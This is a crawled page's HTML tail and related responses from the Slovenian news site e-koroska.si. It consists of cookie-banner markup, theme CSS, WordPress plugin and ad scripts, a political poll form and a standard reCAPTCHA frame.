							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69693ef2e5339
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"4941 http:\/\/e-koroska.si\/?p=4941","disqusShortname":"e-koroska-si","disqusTitle":"Protestni shod \u0161olnikov tudi na Koro\u0161kem","disqusUrl":"https:\/\/e-koroska.si\/protestni-shod-solnikov-tudi-na-koroskem\/","postId":"4941"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010724" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010724" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"4941","tz":"1","srv":"e-koroska.si","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "4941" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4941]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69693ef2e5b25"></textarea>
						<div id="td_live_css_uid_1_69693ef2e5b25" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69693ef2e5b25');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69693ef2e5b25");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 71
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="315c1c08e5" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -667
content:
{"4941":431}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t171ZQVM7SNLmnx7gCCndg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768505095058');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>